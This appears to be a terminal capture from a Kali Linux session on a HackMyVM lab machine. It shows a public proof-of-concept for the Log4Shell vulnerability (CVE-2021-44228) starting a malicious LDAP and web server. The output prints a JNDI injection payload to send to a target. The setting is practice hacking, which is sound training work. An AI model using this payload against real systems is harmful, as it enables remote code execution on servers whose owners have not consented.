 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/HackMyVM/Area51/log4j-shell-poc]
└─$ python3 poc.py
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389